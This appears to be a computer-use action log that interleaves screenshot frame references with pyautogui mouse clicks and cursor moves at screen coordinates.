
pyautogui.click(99, 372)

pyautogui.moveTo(214, 485)

pyautogui.moveTo(335, 450)

pyautogui.moveTo(496, 215)

pyautogui.click(152, 22)

pyautogui.moveTo(303, 44)

pyautogui.moveTo(242, 87)
